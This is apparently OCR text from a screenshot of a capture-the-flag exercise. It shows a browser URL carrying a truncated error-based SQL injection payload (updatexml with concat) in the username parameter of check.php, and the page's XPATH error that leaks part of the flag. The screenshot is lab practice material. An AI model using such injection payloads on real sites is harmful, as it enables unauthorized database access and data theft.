 dae09fa9-cbf8-459d-bff9-4f3e58d18197.node3.buuoj.cn/check.php?username=admin'or(updatexml(1,concat(0x7e
火狐官方站点 新手上路 常用网址 JD 京东商城
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~flag{a34202ba-f3af-47ba-ae52-e4'
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW